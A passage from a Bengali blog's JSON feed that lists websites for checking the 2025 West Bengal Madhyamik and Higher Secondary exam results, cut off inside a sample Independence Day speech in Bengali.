পরীক্ষার ফলাফল জানার জন্য আপনারা নিম্নলিখিত ওয়েবসাইটগুলি থেকে উচ্চ মাধ্যমিকের পরীক্ষার্থীদের ফলাফল দেখতে পাবেন :-\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/result.wb.gov.in\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/results.digilocker.gov.in\/\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ewww.indiaresults.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ewww.results.shiksha\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/timesofindia.indiatimes.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/bangla.hindustantimes.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/indianexpress.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ewww.jagranjosh.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ewww.ndtv.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/wb12.abplive.com\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ewww.fastresult.in\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/www.indiatoday.in\/educatio n-today\/results\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/www.aajkaal.in\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/www.sangbadpratidin.in\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/tv9bangla.com\/\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EiResult.net\/wbchse-app\/\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=wbchse.results.shiksha\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/5251307089640456119\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/04\/wbchse-higher-secondary-result-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5251307089640456119"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/5251307089640456119"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/04\/wbchse-higher-secondary-result-2025.html","title":"উচ্চ মাধ্যমিকের রেজাল্ট দেখা যাবে এই ওয়েবসাইটে | WBCHSE Higher Secondary Result 2025"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhAZf8spp9Z0VVTAS3GZUDRep0fSN0YJgQaOflbKLl0aq1C5V_qNDlPYKQYqYWjbmjctCFD6IK61g4YHOkzzF6VJrNb8WDysr3c2ajRd8asLt5oEC-dQzJiGWifK-Kvd4NC-lYsU7Gx5Y1Mg4_vsnCFg6G-5RfH9cYb9VeD5kHGX-z_8Ay_4vCaDmZWY6iv\/s72-w640-h426-c\/WBCHSE%20Higher%20Secondary%20Result%202025.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-6458570203655684870"},"published":{"$t":"2025-04-27T09:16:00.000-07:00"},"updated":{"$t":"2025-04-27T09:16:11.830-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madhyamik Result"}],"title":{"type":"text","$t":"কোন কোন Website এ দেখা যাবে মাধ্যমিক রেজাল্ট | Madhyamik Result 2025 Website "},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;কোন কোন Website এ দেখা যাবে মাধ্যমিক রেজাল্ট | Madhyamik Result 2025 Website\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!--helplites Top--\u003E\u003Cbr \/\u003E\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiguLAyR_9ovZXJcWrDWFCNTOQiVh3v68Whx7YuK8wFNiev4aYs2vgwx3YdL8g2CFGo12O6onp0T06b_I69hNX1qnPK8OmwJPqM_a2zL4483JoTDpHQY6jpiWezVl33vLLCBsBpzy9wMrXIjfpCFHxY8QJMhVtO_QT9FOUAGGw_DnBoHSxuBPTuzznpCKiT\/s1280\/Madhyamik%20Result%202025%20Website.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"কোন কোন Website এ দেখা যাবে মাধ্যমিক রেজাল্ট | Madhyamik Result 2025 Website\" border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiguLAyR_9ovZXJcWrDWFCNTOQiVh3v68Whx7YuK8wFNiev4aYs2vgwx3YdL8g2CFGo12O6onp0T06b_I69hNX1qnPK8OmwJPqM_a2zL4483JoTDpHQY6jpiWezVl33vLLCBsBpzy9wMrXIjfpCFHxY8QJMhVtO_QT9FOUAGGw_DnBoHSxuBPTuzznpCKiT\/w640-h360\/Madhyamik%20Result%202025%20Website.jpeg\" title=\"কোন কোন Website এ দেখা যাবে মাধ্যমিক রেজাল্ট | Madhyamik Result 2025 Website\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n  \n  \n\n\n\n\n  \n  \u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMadhyamik Result 2025 Website\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EMadhyamik Result 2025 :\u0026nbsp;\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003E২ তারিখে অর্থাৎ ২রা মে ২০২৫ মাধ্যমিকের ফল প্রকাশ হতে চলেছে । ২০২৫ এর ছাত্র-ছাত্রীদের মাধ্যমিকের পরীক্ষার ফল প্রকাশ হবে কোন কোন ওয়েবসাইটে চলুন জেনে নেয়া যাক ।\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eছাত্র জীবনে প্রথম বড় পরীক্ষা বা বলা চলে জীবনের প্রথম বড় পরীক্ষা হল মাধ্যমিক পরীক্ষা যা নিয়ে প্রতিটি ছাত্র-ছাত্রীদের থাকে প্রচুর কৌতুহল এবং উত্তেজনা আর সেই পরীক্ষার ফলাফল পাওয়ার জন্য অনেকেই অপেক্ষা করে। কারো স্বপ্ন বড় ডাক্তার হওয়ার, কারো ইঞ্জিনিয়ার কারো বা শিক্ষক তাছাড়া অনেক নতুন কিছু করে দেখানোর স্বপ্ন ।\u003C\/span\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EMadhyamik Result 2025 :\u0026nbsp;\u003Cspan style=\"font-weight: normal;\"\u003Eপশ্চিমবঙ্গ মধ্যশিক্ষা পর্ষদের মাধ্যমে প্রকাশিত হতে চলেছে\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: x-large; font-weight: normal;\"\u003E২০২৫\u003C\/span\u003E\u003Cspan style=\"font-size: x-large; font-weight: normal;\"\u003E\u0026nbsp;এর মাধ্যমিক পরীক্ষার্থীদের ফলাফল ২রা\u0026nbsp; মে ২০২৫ সকাল ৯টা ৪৫ মিনিট এর পর\u0026nbsp; দেখা যাবে মাধ্যমিক শিক্ষার্থীদের ফলাফল ---\u003C\/span\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003Eফলাফল জানার জন্য চোখ রাখুন এই সমস্ত ওয়েবসাইটে\u003C\/span\u003E\u003C\/h4\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large; font-weight: normal;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4\u003E\u003Cspan style=\"font-size: large;\"\u003EMadhyamik Result 2025\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: x-large;\"\u003EWEBSITE List :\u003C\/span\u003E\u003C\/h4\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.result.wbbsedata.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewb10.abplive.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.indiaresults.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.results.shiksha\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Efastresult.in\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ehttps:\/\/iresults.net\/\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.jagranjosh.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ehttps:\/\/www.sangbadpratidin.in\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.bangla.hindustantimes.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Etimesofindia.indiatimes.com\/education\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.indianexpress.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ehttp:\/\/www.tv9bangla.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.schools9.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.ndtv.com\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ehttp:\/\/www.indiatoday.in\/education-today\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ehttps:\/\/iresults.net\/wbbse-app\/\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Efastresult.in\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.results.shiksha\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Ewww.edutips.in\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/6458570203655684870\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/04\/website-madhyamik-result-2025-website.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6458570203655684870"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/6458570203655684870"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/04\/website-madhyamik-result-2025-website.html","title":"কোন কোন Website এ দেখা যাবে মাধ্যমিক রেজাল্ট | Madhyamik Result 2025 Website "}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiguLAyR_9ovZXJcWrDWFCNTOQiVh3v68Whx7YuK8wFNiev4aYs2vgwx3YdL8g2CFGo12O6onp0T06b_I69hNX1qnPK8OmwJPqM_a2zL4483JoTDpHQY6jpiWezVl33vLLCBsBpzy9wMrXIjfpCFHxY8QJMhVtO_QT9FOUAGGw_DnBoHSxuBPTuzznpCKiT\/s72-w640-h360-c\/Madhyamik%20Result%202025%20Website.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-6366067149523088540"},"published":{"$t":"2024-08-09T08:36:00.000-07:00"},"updated":{"$t":"2024-08-09T08:36:26.536-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"15th august"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Independence Day"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Speech In Bengali"}],"title":{"type":"text","$t":"১৫ ই আগস্ট এ সুন্দর একটি বক্তব্য রাখতে চান ? | Independence Day | 15 August Speech in Bengali"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;১৫ ই আগস্ট এ সুন্দর একটি বক্তব্য রাখতে চান ?\u0026nbsp;স্বাধীনতা দিবস | Independence Day | 15 August Speech in Bengali\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--helplites Top--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzL43biOt2KzZXjOgsFwYxhBl5ze702tnT6T87U3GBvZ1OkQIYA8sXTi7S2gT-gPP2GrNPFyBGOwev_RfQ3hd4Y1lPlchQK_ua7B9ZE3_E-wjO7s-XBDB80MjQRLs8UWpeywKqs6emYKzTuhyt3w35Xo0zZQDOjc4ADvMzWXkiDJWFraAgGPWUZtyCKi0K\/s711\/independence%20day%20speech.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"১৫ ই আগস্ট এ সুন্দর একটি বক্তব্য রাখতে চান ? স্বাধীনতা দিবস | Independence Day | 15 August Speech in Bengali\" border=\"0\" data-original-height=\"400\" data-original-width=\"711\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzL43biOt2KzZXjOgsFwYxhBl5ze702tnT6T87U3GBvZ1OkQIYA8sXTi7S2gT-gPP2GrNPFyBGOwev_RfQ3hd4Y1lPlchQK_ua7B9ZE3_E-wjO7s-XBDB80MjQRLs8UWpeywKqs6emYKzTuhyt3w35Xo0zZQDOjc4ADvMzWXkiDJWFraAgGPWUZtyCKi0K\/w640-h360\/independence%20day%20speech.jpg\" title=\"১৫ ই আগস্ট এ সুন্দর একটি বক্তব্য রাখতে চান ? স্বাধীনতা দিবস | Independence Day | 15 August Speech in Bengali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ch2 style=\"height: 0px;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;১৫ ই আগস্ট এ সুন্দর একটি বক্তব্য রাখতে চান ?\u0026nbsp;স্বাধীনতা দিবস | Independence Day | 15 August Speech in Bengali\u003C\/span\u003E\u003C\/h2\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E১৫ ই আগস্ট স্বাধীনতা দিবস উপলক্ষে সুন্দর একটি বক্তব্য রাখতে চান ? তাহলে নিদ্বিধায় খুব সহজ এবং সংক্ষিপ্ত বক্তব্য সবার সামনে তুলে ধরুন ।\u0026nbsp; স্বাধীনতা দিবস সমস্ত স্কুল, কলেজ, ইউনিভার্সিটি,অফিস, ক্লাব, ভারতবর্ষের সমস্ত প্রতিষ্ঠানে পতাকা উত্তোলন হয় বিভিন্ন সাংস্কৃতিক অনুষ্ঠানের মাধ্যমে । অনেকেই এই দিন স্বাধীনতা দিবস উপলক্ষে বক্তব্য রাখেন । তাই স্বাধীনতা দিবস উপলক্ষে ভারতবর্ষের প্রতিটি স্বাধীন হৃদয়ের জনগণের জন্য ১৫ ই আগস্ট এ একটি বক্তব্য...\u003C\/span\u003E\u003C\/div\u003E\n  \n  \u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"4337148681\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n  \n  \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eনমস্কার,\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003Eএখানে উপস্থিত বরিষ্ঠ সকলকে আমার প্রণাম, সম্মানিত শিক্ষক ও শিক্ষিকা কে আমার আন্তরিক শ্রদ্ধা এবং সহপাঠী ও ছোটদের আমার ভালোবাসা । প্রায় ২০০ বছর ভারতবর্ষ দেখেছিলো ব্রিটিশদের লাল চোখ, নির্মম অত্যাচার, পশুসুলভ আচরণ । ভারতবর্ষ ব্রিটিশদের পরাধীনতা থেকে মুক্ত হয়ে স্বাধীনতা অর্জন করেছিল। সেই ইতিহাস কে স্মরণ করে প্রতি বছর ১৫ আগস্ট তারিখটিতে ভারতবর্ষে স্বাধীনতা দিবস পালন করা হয় । আজ ভারতবর্ষের ৭৭ তম পূর্ণ স্বাধীনতা দিবস ও ৭৮ তম বর্ষের জন্য আমরা পতাকা উত্তোলন করতে চলেছি । ভারত ব্রিটিশ শাসকদের রাজশক্তির থেকে মুক্ত হয়ে স্বাধীনতা অর্জন করেছিল এক কথায় স্বাধীনতাকে ছিনিয়ে নিয়েছিলো । যদিও ওই সময় মুখের কথা ছিল না স্বাধীনতাকে ছিনিয়ে নেওয়া । ভারতবর্ষের শত শত মহান আত্মত্যাগী বীরপুরুষের অসীম সাহসিকতার এবং জীবনের বলিদানের জন্যই ভারতবর্ষ ১৯৪৭ সালে ১৫ই আগস্ট স্বাধীনতা লাভ করে । আমরা আজকে স্বাধীন ভাবে বাঁচি দেশে বিদেশে মাথা উঁচু করে আছি শুধু তাদের জন্যে । আমরা কেমন করে ভুলি তাদের কথা যাদের কারণে আমাদের ভারতবর্ষ স্বাধীনতা লাভ করেছি।\u0026nbsp; নেতাজি,ভগত সিং, ক্ষুদিরাম বসু, মহাত্মা গান্ধী, প্রীতিলতা ওয়াদ্দেদার, প্রমূখ ব্যক্তিবর্গ। আজকে ভারতবর্ষের ৭৭ তম পূর্ণ স্বাধীনতা দিবসে আমরা সেই আত্মত্যাগী মানুষদের শ্রদ্ধা জানিয়ে তাদেরকে নত 